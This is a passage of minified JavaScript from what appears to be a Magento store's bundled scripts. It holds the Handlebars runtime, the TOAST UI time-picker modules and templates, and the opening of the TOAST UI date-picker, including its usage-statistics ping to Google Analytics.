context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(26);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(15);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(14);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(32);var Selectbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._items=options.items||[];this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._$element=$();this._render();this._setEvents();},_render:function(){var context={items:this._items,initialValue:this.getValue()};this._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);},_setEvents:function(){this._$container.on('change.selectbox','select',$.proxy(this._onChange,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_onChange:function(ev){var newValue=Number(ev.target.value);this._selectedIndex=snippet.inArray(newValue,this._items);this.fire('change',{value:newValue});},getValue:function(){return this._items[this._selectedIndex];},setValue:function(value){var newIndex=snippet.inArray(value,this._items);if(newIndex>-1&&newIndex!==this._selectedIndex){this._selectedIndex=newIndex;this._$element.val(value).change();}},destroy:function(){this.off();this._$container.off('.selectbox');this._$element.remove();this._$container=this._items=this._selectedIndex=this._$element=this._$element=null;}});snippet.CustomEvents.mixin(Selectbox);module.exports=Selectbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depths[1]!=null?depths[1].initialValue:depths[1]),blockParams[0][0],{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0,blockParams,depths),\"inverse\":container.program(4,data,0,blockParams,depths),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\" selected>\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"4\":function(container,depth0,helpers,partials,data,blockParams){var alias1=container.lambda,alias2=container.escapeExpression;return\"            <option value=\\\"\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"\\\">\"\n+alias2(alias1(blockParams[1][0],depth0))\n+\"</option>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams,depths){var stack1;return\"<select class=\\\"tui-timepicker-select\\\" aria-label=\\\"Time\\\">\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:{},(depth0!=null?depth0.items:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,1,blockParams,depths),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\")\n+\"</select>\\n\";},\"useData\":true,\"useDepths\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';module.exports=function(a,b){return a===b;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(9);var utils={getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getRangeArr:function(start,end,step){var arr=[];var i;step=step||1;if(start>end){for(i=end;i>=start;i-=step){arr.push(i);}}else{for(i=start;i<=end;i+=step){arr.push(i);}}\nreturn arr;},sendHostName:function(){var hostname=location.hostname;snippet.imagePing('https://www.google-analytics.com/collect',{v:1,t:'event',tid:'UA-115377265-9',cid:hostname,dp:hostname,dh:'time-picker'});}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={en:{am:'AM',pm:'PM'},ko:{am:'\u00ec\u02dc\u00a4\u00ec \u201e',pm:'\u00ec\u02dc\u00a4\u00ed\u203a\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-spinbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                    \"\n+((stack1=container.lambda((depth0!=null?depth0.meridiemElement:depth0),depth0))!=null?stack1:\"\")\n+\"\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-hour\\\"></div>\\n                <span class=\\\"tui-timepicker-column tui-timepicker-colon\\\"><span class=\\\"tui-ico-colon\\\">:</span></span>\\n                <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-timepicker-minute\\\"></div>\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showMeridiem:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return\"<div class=\\\"tui-timepicker\\\">\\n    <div class=\\\"tui-timepicker-body\\\">\\n        <div class=\\\"tui-timepicker-row\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"with\"].call(alias1,__default(__webpack_require__(38)).call(alias1,{\"name\":\"../helpers/uniqueId\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"with\",\"hash\":{},\"fn\":container.program(2,data,1,blockParams),\"inverse\":container.noop,\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-checkbox tui-timepicker-meridiem\\\">\\n        <div class=\\\"tui-timepicker-check-area\\\">\\n            <ul class=\\\"tui-timepicker-check-lst\\\">\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"AM\\\"\\n                               class=\\\"tui-timepicker-radio-am\\\"\\n                               id=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-am-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.am),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n                <li class=\\\"tui-timepicker-check\\\">\\n                    <div class=\\\"tui-timepicker-radio\\\">\\n                        <input type=\\\"radio\\\"\\n                               name=\\\"optionsRadios-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\"\\n                               value=\\\"PM\\\"\\n                               class=\\\"tui-timepicker-radio-pm\\\"\\n                               id=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\">\\n                        <label for=\\\"tui-timepicker-radio-pm-\"\n+alias2(alias1(blockParams[0][0],depth0))\n+\"\\\" class=\\\"tui-timepicker-radio-label\\\">\\n                            <span class=\\\"tui-timepicker-input-radio\\\"></span>\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.pm),depth0))\n+\"\\n                        </label>\\n                    </div>\\n                </li>\\n            </ul>\\n        </div>\\n    </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"    <div class=\\\"tui-timepicker-column tui-timepicker-selectbox tui-is-add-picker tui-timepicker-meridiem\\\">\\n        <select class=\\\"tui-timepicker-select\\\" aria-label=\\\"AM/PM\\\">\\n            <option value=\\\"AM\\\">\"\n+alias2(alias1((depth0!=null?depth0.am:depth0),depth0))\n+\"</option>\\n            <option value=\\\"PM\\\">\"\n+alias2(alias1((depth0!=null?depth0.pm:depth0),depth0))\n+\"</option>\\n        </select>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data,blockParams){var stack1,alias1=depth0!=null?depth0:{};return\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,__default(__webpack_require__(33)).call(alias1,(depth0!=null?depth0.inputType:depth0),\"spinbox\",{\"name\":\"../helpers/equals\",\"hash\":{},\"data\":data,\"blockParams\":blockParams}),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0,blockParams),\"inverse\":container.program(4,data,0,blockParams),\"data\":data,\"blockParams\":blockParams}))!=null?stack1:\"\");},\"useData\":true,\"useBlockParams\":true});}),(function(module,exports){'use strict';var uniqueId=0;module.exports=function(){uniqueId+=1;return uniqueId;};})])});;","MageWorx_DeliveryDate/js/tui-date-picker.min.js":"/*!\n * tui-date-picker.js\n * @version 3.1.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\",\"tui-time-picker\"],factory);else if(typeof exports==='object')\nexports[\"DatePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"),require(\"tui-time-picker\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"DatePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]),(root[\"tui\"]&&root[\"tui\"][\"TimePicker\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_2__,__WEBPACK_EXTERNAL_MODULE_3__,__WEBPACK_EXTERNAL_MODULE_4__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';var DatePicker=__webpack_require__(1);var DateRangePicker=__webpack_require__(50);var Calendar=__webpack_require__(5);__webpack_require__(51);DatePicker.createCalendar=function(wrapperElement,options){return new Calendar(wrapperElement,options);};DatePicker.createRangePicker=function(options){return new DateRangePicker(options);};module.exports=DatePicker;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var TimePicker=__webpack_require__(4);var Calendar=__webpack_require__(5);var RangeModel=__webpack_require__(44);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var dateUtil=__webpack_require__(30);var setTouchClickEvent=__webpack_require__(46);var tmpl=__webpack_require__(47);var DatePickerInput=__webpack_require__(49);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTABLE='tui-is-selectable';var CLASS_NAME_BLOCKED='tui-is-blocked';var CLASS_NAME_CHECKED='tui-is-checked';var CLASS_NAME_SELECTOR_BUTTON='tui-datepicker-selector-button';var CLASS_NAME_TODAY='tui-calendar-today';var SELECTOR_BODY='.tui-datepicker-body';var SELECTOR_FOOTER='.tui-datepicker-footer';var SELECTOR_DATE_ICO='.tui-ico-date';var mergeDefaultOption=function(option){option=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,calendar:{},input:{element:null,format:null},timepicker:null,date:null,showAlways:false,type:TYPE_DATE,selectableRanges:null,openers:[],autoClose:true,usageStatistics:true},option);option.selectableRanges=option.selectableRanges||[[constants.MIN_DATE,constants.MAX_DATE]];if(!snippet.isObject(option.calendar)){throw new Error('Calendar option must be an object');}\nif(!snippet.isObject(option.input)){throw new Error('Input option must be an object');}\nif(!snippet.isArray(option.selectableRanges)){throw new Error('Selectable-ranges must be a 2d-array');}\noption.localeText=localeTexts[option.language];option.calendar.language=option.language;option.calendar.type=option.type;return option;};var DatePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOption(options);this._language=options.language;this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._calendar=new Calendar(this._$element.find(SELECTOR_BODY),snippet.extend(options.calendar,{usageStatistics:options.usageStatistics}));this._timepicker=null;this._datepickerInput=null;this._date=null;this._rangeModel=null;this._openers=[];this._isEnabled=true;this._id='tui-datepicker-'+snippet.stamp(this);this._type=options.type;this.showAlways=options.showAlways;this.autoClose=options.autoClose;this._initializeDatePicker(options);},_initializeDatePicker:function(option){this.setRanges(option.selectableRanges);this._setEvents(option);this._initTimePicker(option.timepicker);this.setInput(option.input.element);this.setDateFormat(option.input.format);this.setDate(option.date);snippet.forEach(option.openers,this.addOpener,this);if(!this.showAlways){this._$element.hide();}\nif(this.getType()===TYPE_DATE){this._$element.find(SELECTOR_BODY).addClass('tui-datepicker-type-date');}},_setEvents:function(option){setTouchClickEvent(this._$element,$.proxy(this._onClickDate,this),{selector:'.'+CLASS_NAME_SELECTABLE,namespace:this._id});setTouchClickEvent(this._$element,$.proxy(this._onClickCalendarTitle,this),{selector:'.tui-calendar-title',namespace:this._id});if(option.timepicker&&option.timepicker.layoutType==='tab'){setTouchClickEvent(this._$element,$.proxy(this._onClickSelectorButton,this),{selector:'.'+CLASS_NAME_SELECTOR_BUTTON,namespace:this._id});}\nthis._calendar.on('draw',this._onDrawCalendar,this);},_offDatePickerEvents:function(el){$(el).off('.'+this._id);},_initTimePicker:function(opTimePicker){var layoutType;if(!opTimePicker){return;}\nlayoutType=opTimePicker.layoutType||'';if(layoutType.toLowerCase()==='tab'){this._timepicker=new TimePicker(this._$element.find(SELECTOR_BODY),opTimePicker);this._timepicker.hide();}else{this._timepicker=new TimePicker(this._$element.find(SELECTOR_FOOTER),opTimePicker);}\nthis._timepicker.on('change',function(ev){var prevDate;if(this._date){prevDate=new Date(this._date);this.setDate(prevDate.setHours(ev.hour,ev.minute));}},this);},_onClickCalendarTitle:function(){this.drawUpperCalendar(this._date);},_onClickSelectorButton:function(ev){var btnSelector='.'+CLASS_NAME_SELECTOR_BUTTON;var $selectedBtn=$(ev.target).closest(btnSelector);var isDate=!!$selectedBtn.find(SELECTOR_DATE_ICO).length;if(isDate){this._calendar.show();this._timepicker.hide();}else{this._calendar.hide();this._timepicker.show();}\nthis._$element.find(btnSelector).removeClass(CLASS_NAME_CHECKED);$selectedBtn.addClass(CLASS_NAME_CHECKED);},_isOpener:function(element){var el=$(element)[0];return snippet.inArray(el,this._openers)>-1;},_setTodayClassName:function($el){var timestamp,isToday;if(this.getCalendarType()!==TYPE_DATE){return;}\ntimestamp=$el.data('timestamp');isToday=timestamp===new Date().setHours(0,0,0,0);if(isToday){$el.addClass(CLASS_NAME_TODAY);}else{$el.removeClass(CLASS_NAME_TODAY);}},_setSelectableClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectableOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTABLE).removeClass(CLASS_NAME_BLOCKED);}else{$el.addClass(CLASS_NAME_BLOCKED).removeClass(CLASS_NAME_SELECTABLE);}},_setSelectedClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectedOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_isSelectableOnCalendar:function(date){var type=this.getCalendarType();var start=dateUtil.cloneWithStartOf(date,type).getTime();var end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},_isSelectedOnCalendar:function(date){var curDate=this.getDate();var calendarType=this.getCalendarType();return curDate&&dateUtil.isSame(curDate,date,calendarType);},_syncToInput:function(){if(!this._date){return;}\nthis._datepickerInput.setDate(this._date);},_syncFromInput:function(shouldRollback){var isFailed=false;var date;try{date=this._datepickerInput.getDate();if(this.isSelectable(date)){if(this._timepicker){this._timepicker.setTime(date.getHours(),date.getMinutes());}\nthis.setDate(date);}else{isFailed=true;}}catch(err){this.fire('error',{type:'ParsingError',message:err.message});isFailed=true;}finally{if(isFailed){if(shouldRollback){this._syncToInput();}else{this.setNull();}}}},_onMousedownDocument:function(ev){var evTarget=ev.target;var isContains=$.contains(this._$element[0],evTarget);var isInput=this._datepickerInput.is(evTarget);var isInOpener=!!$(evTarget).closest(this._openers).length;var shouldClose=!(this.showAlways||isInput||isContains||isInOpener);if(shouldClose){this.close();}},_onClickDate:function(ev){var timestamp=$(ev.target).data('timestamp');var newDate=new Date(timestamp);var timepicker=this._timepicker;var prevDate=this._date;var calendarType=this.getCalendarType();var pickerType=this.getType();if(calendarType!==pickerType){this.drawLowerCalendar(newDate);}else{if(timepicker){newDate.setHours(timepicker.getHour(),timepicker.getMinute());}else if(prevDate){newDate.setHours(prevDate.getHours(),prevDate.getMinutes());}\nthis.setDate(newDate);if(!this.showAlways&&this.autoClose){this.close();}}},_onDrawCalendar:function(eventData){var $dateElements=eventData.$dateElements;var self=this;$dateElements.each(function(idx,el){var $el=$(el);self._setTodayClassName($el);self._setSelectableClassName($el);self._setSelectedClassName($el);});this._setDisplayHeadButtons();this.fire('draw',eventData);},_setDisplayHeadButtons:function(){var nextYearDate=this._calendar.getNextYearDate();var prevYearDate=this._calendar.getPrevYearDate();var maxTimestamp=this._rangeModel.getMaximumValue();var 